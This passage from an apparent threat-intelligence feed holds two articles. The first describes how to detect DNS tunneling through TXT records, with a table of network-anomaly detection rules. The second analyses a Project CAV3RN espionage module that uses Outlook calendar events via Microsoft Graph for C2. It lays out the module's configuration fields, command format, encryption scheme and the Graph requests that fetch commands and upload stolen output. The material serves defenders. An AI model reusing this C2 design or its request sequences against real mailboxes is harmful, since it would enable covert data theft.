One method of implementing DNS tunneling involves utilizing TXT records. In this scenario, the client issues DNS TXT record queries for domain names where the right-hand portion of the domain name (the higher-level domains) remains static, while the left-hand portion (the lowest-level subdomain) carries encoded or encrypted data sent from the client to the server. Under this structure, a sample domain name might look like ZFcABQAIBA[.]testlab[.]local, where testlab[.]local serves as the static right-hand portion and ZFcABQAIBA represents the variable left-hand string containing the data transmitted by the client.

In response to these queries, the server delivers commands or messages inside the data field of the TXT response. Because the right-hand portion of the domain name remains static, all client queries are consistently routed to the same C2 server, even if the intermediate DNS resolvers targeted by the client change.

DNS query (left) and corresponding response (right) during DNS tunneling via TXT records

DNS query (left) and corresponding response (right) during DNS tunneling via TXT records

It is rather challenging to identify this malicious activity within DNS traffic without generating false positives. DNS traffic is permitted across almost all corporate networks, long domain names occur routinely in both internal and external environments, and TXT records are frequently leveraged for legitimate operational purposes.

Suspicion is established through a combination of indicators: a high volume of long, seemingly random subdomains associated with a single top-level domain, high request frequency, an unusually large number of unique names, non-standard record types, and significant data transfer volumes within a single DNS session.

By analyzing DNS traffic for threat detection, we identified three primary fields of interest:

  • Requested DNS name
  • DNS record type
  • TXT data field within the response

As shown in the image above, all of these fields are present in the DNS response. In a real-world scenario, a tunnel of this nature will transmit a volume of data that is abnormally large compared to standard DNS traffic.

Data exchange within a DNS tunnel

Data exchange within a DNS tunnel

Thus, in the context of DNS tunneling, a network anomaly occurs when 1) a single query source host sends data embedded in the variable left-hand portion of domain names (rrname) while 2) maintaining a static right-hand portion (rrname) and 3) receives DNS server responses containing TXT records (rtype) with varying data (rdata), while 4) the total volume of data transmitted in the left-hand portion of the requested domain name together with the TXT data response (rdata + rrname) exceeds a predefined threshold.

Request and response events from DNS session attributes

Request and response events from DNS session attributes

When detecting DNS tunneling, the following nuances must be considered:

  • A single tunnel will not be constrained to a single DNS session; data may be transmitted across multiple sessions with the DNS server, or each individual request may occur within a separate session.
  • A client DNS query can contain more than one requested domain name.
  • A DNS response can contain multiple TXT records, as well as a large volume of various non-TXT record types.
  • Traffic between DNS servers must be excluded, as it duplicates client requests and can trigger false positives.
  • Although the factors outlined above (an abnormally large or frequently changing left-hand subdomain alongside a static right-hand domain, or an unusually long string in a TXT record) serve as key indicators of DNS tunneling, they can also occur within legitimate network traffic.

These challenges create a high likelihood of false positives when detecting DNS tunneling, particularly when using IDS-based tools. Writing an accurate IDS rule for this type of activity is practically impossible. With rare exceptions, DNS tunneling tools possess static markers that can be leveraged for signature-based detection. However, in the absence of such markers, signature methods fail to deliver high detection accuracy without generating an overwhelming number of false positives. In these cases, a comprehensive approach combining multiple correlated indicators is essential to improve overall detection quality.

DNS tunneling detection logic

To add a rule for detecting this anomaly, you can use the prebuilt “DNS data tunneling via TXT records” template in the new rule creation interface. The “SQL-specific query” tab will display the list of variables used:

  • user_DNS_servers: a list of internal DNS server addresses within the infrastructure, required for the rule to function correctly and minimize potential false positives
  • excl_sip: IP addresses to be excluded from the scope of the rule (you can specify a single address, a subnet mask, or a list containing both addresses and subnets)
  • traffic_size: the threshold value for the total volume of data (in bytes) transmitted through the tunnel
Variables used in the "DNS data tunneling via TXT records" rule

Variables used in the “DNS data tunneling via TXT records” rule

The detection logic for this network anomaly is structured as follows:

  1. From network sessions using the DNS protocol within the timeframe defined by the rule’s search depth, select only those sessions containing at least one TXT response.
    Additionally:
    • The IP address that initiated the session must not be excluded in the excl_sip variable.
    • The source IP address that initiated the session must not belong to the internal DNS servers listed in the user_DNS_servers variable.
    • The DNS names requested by the client must not be excluded within the rule.
  2. Split qualifying DNS sessions into individual log lines, each corresponding to an individual request or response. Retain only DNS responses containing TXT data.
  3. Extract DNS names and their associated TXT data from these DNS responses. Retain only unique values.
  4. Group all resulting records by the session’s source IP address, aggregating all unique DNS names and TXT data blocks.
  5. Generate an alert if the combined size (in bytes) of the unique DNS names and TXT response data for a single IP address within the search depth window exceeds the specified threshold (the traffic_size parameter).
  6. Within the event regeneration window, group under the initial alert all subsequent alerts associated with the same client IP address. This avoids creating duplicate event records by incrementing the aggregation counter (Total appearances).
"DNS data tunneling via TXT records" rule triggering event

“DNS data tunneling via TXT records” rule triggering event

The primary value of NAD technology in this scenario lies in noise reduction – by minimizing false positives – and faster investigation times. A DNS tunnel rarely presents itself as a single, blatantly malicious request. Instead, it leaves behind a behavioral footprint: repetition, length, domain structure, unusual record types, numerous subdomains branching off an unchanging root domain, and anomalous host behavior. KATA consolidates these indicators into a single alert, presenting the analyst with an actionable attack hypothesis rather than a set of fragmented DNS events.

Prebuilt rules for detecting network anomalies in KATA

KATA users should note that Network Anomaly Detection (NAD) rules are not enabled by default. Rules must be added manually using the procedure described in the preceding sections. This design ensures that analysts can fine-tune rules to fit specific network infrastructures using variables.

Analysts have three ways of creating new rules:

  1. Adding a rule from a prebuilt template and adjusting custom variables. In this case, the rule is classified as a system rule.
  2. Adding a rule from a prebuilt template and modifying its underlying SQL query (which requires enabling the “Unlock all template values” option) to create a custom rule based on the template. When modified this way, the rule transitions from a system rule to a custom rule.
  3. Authoring a custom rule from scratch, which requires a basic understanding of ClickHouse SQL queries and familiarity with the product documentation.

As of this publication, the product ships with 59 prebuilt NAD rule templates (with additional templates delivered via product updates). KATA supports running up to 200 active rules simultaneously.

Prebuilt rules are divided into six categories:

  • Large Data Transfers: tracking abnormally large network sessions across various protocols during regular hours, at night, or over weekends.
  • Suspicious Connections: detecting suspicious connections that may indicate hazardous activity, shadow IT, evasion of attack detection mechanisms, and other threats.
  • Domain Attacks: detecting classic attacks targeting domain network infrastructures using offensive tooling.
  • Reconnaissance Activity: identifying suspicious activity within domain protocol sessions (Kerberos, DCE/RPC, LDAP, DNS) resembling domain reconnaissance.
  • Connections to Suspicious Resources: detects actions that violate security policies, potential data exfiltration beyond the perimeter, and unauthorized internet access originating from secured network segments.
  • C2 Communication: identifies network sessions characteristic of a potential C2 communication channel or tunnel.

The table below lists the rule templates for detecting network anomalies in KATA:

Rule category Rule name Protocols used
Large Data Transfers Data tunneling in DNS traffic DNS
ICMP, TCP, UDP, RDP, SSH or LDAP sessions with a large volume of traffic (6 rules) ICMP, TCP, UDP, RDP, SSH, or LDAP (depends on selected rule)
ICMP, TCP, UDP, RDP, SSH or LDAP sessions with a large volume of traffic at nighttime (6 rules) ICMP, TCP, UDP, RDP, SSH, or LDAP (depends on selected rule)
ICMP, TCP, UDP, RDP, SSH or LDAP sessions with a large volume of traffic on non-working days (6 rules) ICMP, TCP, UDP, RDP, SSH, or LDAP (depends on selected rule)
Suspicious Connections Queries to unknown DNS servers DNS
Use of unauthorized routes TCP, UDP
Use of suspicious ports for connections to external addresses TCP, UDP
Use of non-typical protocols for connections TCP, UDP, HTTP, HTTPS, DNS, SMTP
Inconsistencies with firewall configuration TCP, UDP
Use of unauthorized ports for RDP or SSH sessions (2 rules) RDP or SSH (depends on selected rule)
Interactions with external IP addresses over the RDP or SSH protocol (2 rules) RDP or SSH (depends on selected rule)
Suspicious RDP sessions with domain controllers RDP
Connection to an unknown server via Kaspersky Security Center ports TCP, UDP
Domain Attacks Signs of a DCSync attack DCE/RPC
Signs of a DCShadow attack DCE/RPC
Signs of DHCP spoofing DHCP
DNS queries to Canarytoken domains DNS
Signs of a Kerberoasting attack Kerberos
Signs of an AS-REP Roasting attack Kerberos
Signs of a brute-force password attack on SSH SSH
Signs of SOAPHound usage LDAP
Large-volume Active Directory object data collection via LDAP queries LDAP
Reconnaissance Activity Getting information about a task in the Task Scheduler DCE/RPC
Getting a list of Kerberos users Kerberos
LDAP queries to rights delegation attribute LDAP
LDAP queries to attribute for getting administrator passwords LDAP
Signs of an internal horizontal port scan TCP, UDP
Signs of an internal vertical port scan TCP, UDP
DNS zone data replication requests sent from sources other than DNS servers DNS
Successfully completed requests for DNS zone data replication sent from sources other than DNS servers DNS
LDAP query targeting a critical attribute of insecure credentials LDAP
Enumeration of domain accounts via LDAP queries LDAP
Exceeding the threshold for requested critical attributes in LDAP queries LDAP
LDAP search queries containing a high number of critical attributes LDAP
Connections to Suspicious Resources Queries to unauthorized domain names DNS
Transmission of large data volumes to cloud storages TCP, UDP, DNS
Connections to cloud storages or file transfer services TCP, DNS
Connections to public repositories TCP, DNS
Connections to resources of programs for traffic tunneling TCP, DNS
С2 Communication Possible queries to DGA domains DNS
DNS data tunneling via TXT records DNS
Numerous blocked connections to external addresses TCP, UDP

Conclusion

The examples of Kerberoasting and DNS tunneling clearly demonstrate why modern security defenses cannot rely solely on looking for known signatures and indicators of compromise. Both attack techniques abuse protocols that operate inside corporate networks every day. At the individual event level, they may look like legitimate activity, yet in behavioral context, they stand out as clear indicators of compromise.

NAD directly addresses this gap. Instead of relying purely on signature matches across Kerberos or DNS traffic, it highlights deviations from established baselines: who initiated the activity, how frequently it recurred, which services or domains were targeted, and why that matters for a specific infrastructure.

As a result, analysts gain a clear, actionable starting point for investigation. This capability is especially valuable for spotting the signs of APT group activity, which runs stealthily and is designed to blend in with legitimate operations. The importance of this capability will only grow: as attack techniques evolve, detecting suspicious activity at its earliest stages – before it escalates into critical service compromise or a data breach – becomes increasingly vital.
New Project CAV3RN module abuses Outlook calendar events for C2 and DNS AAAA records for configuration recovery

By: GReAT
21 July 2026 at 10:40

Introduction

In June 2026, as part of our Kaspersky Threat Intelligence Reporting service, we published extensive research on Project CAV3RN, a sophisticated modular framework used for cyberespionage activity against targets in Israel. We have been tracking this cluster since December 2025, and in late April 2026, we observed a major architectural shift: the developers moved from a three-component framework consisting of a downloader, executor, and uploader to a controller-based architecture with a dedicated WebSocket-enabled C2 communication component and a more extensible plugin system designed to support modular post-exploitation capabilities.

Subsequently, Check Point Research publicly reported on the same controller-based architecture in July 2026. However, neither our previous research nor the subsequent public reporting covered the latest communication component analyzed in this report.


Following our June 2026 publication, we identified a .NET Native AOT communication module that is apparently designed to replace the previous HTTP/WebSocket component. It exchanges commands and results through Outlook calendar events accessed via Microsoft Graph. If Microsoft Graph authentication or tenant validation fails, the module attempts to retrieve replacement connection settings through DNS AAAA responses.

Module network communication architecture

Module network communication architecture

During the preparation of this report, additional public research covering this communication component became available. The research presented in our article is based on our independent analysis and includes several additional implementation details that complement the existing public reporting.

Technical details


The previously reported controller-based CAV3RN architecture separates C2 communication from command execution. The controller, uxtheme.dll, generates and maintains the seven-character Agent ID, manages the polling loop, processes built-in commands, and dispatches other tasks or commands to separate plugins. The previously used communication component, n-HTCommp.dll, retrieved commands and transmitted execution results over HTTP/WebSocket.

Project CAV3RN architecture (April 2026)

Project CAV3RN architecture (April 2026)

The module performs the same communication role but uses Outlook calendar events accessed through Microsoft Graph. Similarly to the previous version, its get and send interface and use of the same controller-generated Agent ID suggest that it was designed to replace the previous communication component. However, because the corresponding updated controller was not recovered, this replacement role is assessed rather than directly observed.

C2 communication module

The communication module, AzureCommunication.dll, is a DLL compiled with .NET Native AOT, consistent with several other components of the Project CAV3RN framework that are publicly documented. Such a compilation method turns the managed application into native machine code and removes most of the metadata and intermediate language that normally make .NET assemblies straightforward to analyze.

The module exposes its functionality through a single export named QueryInterface. We expect an updated controller to load the DLL, resolve this export, and pass it a null-terminated UTF-16 string. The accepted input format closely follows the interface used by the previously documented CAV3RN controller.

get_;;_<agent-id>_,_<legacy-url>  
send_;;_<agent-id>_,_<legacy-url>_,_<result>

The _;;_ delimiter separates the operation from its arguments, while _,_ separates the arguments.

For get, the module only uses the first argument as the Agent ID. For send, it uses only the Agent ID and the result. In both cases, the additional legacy URL is ignored. It remains part of the interface for compatibility with the controller, even though the new module obtains its destination and credentials from its own Microsoft Graph configuration.

Outlook calendar events as a C2 channel

The DLL contains a complete default configuration, including the Microsoft Entra tenant ID, application credentials, target mailbox, DNS bootstrap host, and cryptographic keys required to establish communication.

Before processing either get or send operation, the module looks for a relative file named logAzure.txt. Because the code supplies only a filename, Windows resolves it against the current working directory of the process hosting the DLL.

If logAzure.txt exists, the module reads and deserializes it. If it is absent, the module builds the configuration from the hardcoded values and writes the complete object to disk with the following structure:

{
  "TenantId": "******-****-****-****-**********",  // Microsoft Entra tenant ID
  "ClientId": "********-****-****-****-************",  // application/client ID
  "ClientSecret": "********************************************",
  "UserEmail": "***@*********.co.il", // Compromised target Microsoft 365 mailbox
  "Host": "cloudlanecdn[.]com", // DNS bootstrap domain
  "PublicKey": "-----BEGIN RSA PUBLIC KEY-----\r\n[omitted]\r\n-----END RSA PUBLIC KEY-----", // outbound encryption public key
  "PrivateKey": "-----BEGIN RSA PRIVATE KEY-----\r\n[omitted]\r\n-----END RSA PRIVATE KEY-----" // inbound decryption private key
}

Using the resulting configuration, the module creates a Microsoft Graph client and validates access by requesting the tenant’s organization record through a GET request to  https://graph.microsoft.com/v1.0/organization.

Attempting this request causes the Azure Identity library to obtain an OAuth application token:

POST https://login.microsoftonline.com/<TenantId>/oauth2/v2.0/token
client_id=<ClientId>
client_secret=<ClientSecret>
scope=https://graph.microsoft.com/.default
grant_type=client_credentials

After successful authentication, the module includes the token in subsequent Graph requests using the Authorization: Bearer <access-token> header. The module uses the default calendar of the configured mailbox as a dead-drop channel. Commands, heartbeats, and results all occupy the same fixed one-hour window 2050-05-13 22:00–23:00 UTC.

Scheduling the events for 2050 makes them unlikely to appear in ordinary calendar views. The calendar event subject identifies each event’s purpose and associated Agent ID. Heartbeat and result subjects append the fixed suffix 1500 to this value; the suffix is not part of the Agent ID.

Subject format Purpose Module behavior
Event ID: <agent-id> Operator-to-agent command Searches for the event, downloads its attachments, and deletes it after consumption
Boss update ID: <agent-id>1500 Agent heartbeat Deletes the previous heartbeat event and creates a replacement
Boss Report ID: <agent-id>1500 Agent-to-operator command output Creates an event, uploads encrypted result attachments, and assigns the final subject

Receiving a command

For a get request, the module queries calendarView and filters the results by the Agent ID:

GET /v1.0/users/***@*********.co.il/calendarView?startDateTime=2050-05-13T22:00:00&endDateTime=2050-05-13T23:00:00&$filter=contains(subject,'Event ID: <agent-id>')

If Graph returns one or more matches, the module selects the first returned event and requests its attachments:

GET /v1.0/users/***@*********.co.il/events/<EventId>/attachments
Authorization: Bearer <access-token>

After obtaining the attachment response, the module deletes the calendar event:

DELETE /v1.0/users/***@*********.co.il/calendar/events/<EventId>
Authorization: Bearer <access-token>

Our analysis found a consistent difference in capitalization between command and result attachments:

Attachment name Direction Associated subject
file0.txt Operator to agent Event ID: <agent-id>
File0.txt Agent to operator Boss Report ID: <agent-id>1500

Inbound command decryption


Inbound commands use a combination of RSA and AES-GCM encryption. Once the attachments have been sorted and concatenated, the reconstructed encrypted command buffer begins with a 256-byte RSA-encrypted block containing the 32-byte AES key. The communication module decrypts this block with the RSA private key stored in its configuration, using RSA-OAEP with SHA-256.

The following 12 bytes contain the AES-GCM nonce, while the final 16 bytes contain the authentication tag. Everything between the nonce and tag is ciphertext. The module uses the recovered AES key to decrypt and authenticate this ciphertext with AES-256-GCM.

Encrypted attachment stored in a calendar event

Encrypted attachment stored in a calendar event

After RSA-OAEP-SHA256 and AES-256-GCM decryption, the 63-byte ciphertext produces {"cid": "alXBCzcDl8hBuNE", "type": "self", "cmd": "003_;;__,_"}.

Decrypted command

Decrypted command

The cid field appears to serve as a unique command-correlation identifier. As described in a previous publication of the framework, when the operator sets the JSON type field to self, the controller routes the command to its internal handler rather than dispatching it to an external plugin. In this command, the cmd field contains 003_;;__,_, where command 003 instructs the controller to toggle debug logging. After decryption, the communication module returns the complete command to the external controller through QueryInterface.

Sending command output

For a send request, the controller passes the command output to the communication module. The module encrypts the output using a newly generated AES-256-GCM key and protects that key with the configured RSA public key. It then divides the encrypted payload into chunks of up to 10 MiB.

To publish the result, the module creates a calendar event with the temporary subject d and attempts to add each encrypted chunk as a sequentially named attachment, such as File0.txt and File1.txt. After adding the attachments, it changes the subject to Boss Report ID: <agent-id>1500, marking the event as a completed result.

This process uses the following sequence of Microsoft Graph requests:

POST   /v1.0/users/***@*********.co.il/calendar/events
POST   /v1.0/users/***@*********.co.il/calendar/events/<EventId>/attachments
PATCH  /v1.0/users/***@*********.co.il/events/<EventId>

Together, the uploaded attachments contain fragments of one encrypted result package: the RSA-encrypted AES key, AES-GCM nonce, encrypted command output, and authentication tag. Recovering outbound results requires the private key corresponding to the outbound public key. This private key is assessed to be held separately by the attacker.

Heartbeat handling

The module maintains a heartbeat event identified by the subject Boss update ID: <agent-id>1500. The module searches the same fixed calendar window for a previous heartbeat associated with the agent. If one exists, the module deletes it and creates a replacement event with the temporary subject d through the following sequence of Microsoft Graph requests:

GET    /v1.0/users/***@*********.co.il/calendarView 
DELETE /v1.0/users/***@*********.co.il/events/<EventId> 
POST   /v1.0/users/***@*********.co.il/events

Finally, it updates the newly created event through the following PATCH request, replacing the temporary subject d with Boss update ID: <agent-id>1500.

PATCH /v1.0/users/***@*********.co.il/events/<EventId>
Authorization: Bearer <access-token>

{
  "subject": "Boss update ID: <agent-id>1500"
}

Heartbeat events use the same one-hour window in 2050 but contain no attachments.

